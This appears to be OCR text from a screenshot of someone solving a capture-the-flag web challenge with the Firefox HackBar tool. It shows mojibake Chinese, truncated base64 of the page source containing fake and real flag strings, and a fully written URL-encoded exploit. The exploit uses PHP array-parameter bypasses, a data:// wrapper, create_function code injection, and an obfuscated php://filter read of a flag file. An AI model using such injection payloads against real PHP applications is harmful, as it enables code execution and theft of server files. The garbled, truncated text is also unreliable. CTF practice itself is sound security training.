 Salted fish
flag灏卞湪杩欓噷锛屼絳鑳芥嬁鍒板畠鍚楋紵
PGh0bWw+DQo8aGVhZD4NCjxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4NCjxtZXRhIGh0dHAtZXF1aXY9IlgtVUEtQ29tcGF0aWJsZSIgY29udGVudD0iSUU9ZWRnZSI+DQo8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29u
/kuI3ku6PooajkvaDlsLHog73mi7
/liLBmbGFn5ZOm77yBIjsNCgkkZjRrZV9mbGFnID0gIkJKRHsxYW1fYV9mYWtlX2Y0MTExMWcyMzMzM30iOw0KCSRyZWExX2YxMTE0ZyA9ICJmbGFnezZiN2Q4NmQyLWZiOTEtNGQwNS1iMzk3LTdmNTdk
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS Other Contribute now! Hac
Load URL
Split URL
Execute
http://0c2d34ab-8117-492b-a7a2-9a0eb9ffd4f2.node3.buuoj.cn/1nD3x.php?%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&
%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&file=data://text/plain,%64%65%62%75%5f%64%65%62
%75%5f%61%71%75%61&%66%6c%61%67[%61%72%67]=}require(~(%8f%97%8f%c5%d0%d0%99%96%93%8b%9a%8d%d0%8d
%9a%9e%9b%c2%9c%90%91%89%9a%8d%8b%d1%9d%9e%8c%9a%c9%cb%d2%9a%91%9c%90%9b%9a%d0%8d%9a%8c%90
%8a%8d%9c%9a%c2%8d%9a%9e%ce%99%93%cb%98%d1%8f%97%8f));//&%66%6c%61%67[%63%6f%64%65]=create_function
Post data Referer User Agent Cookies Clear All
debu=1&file=1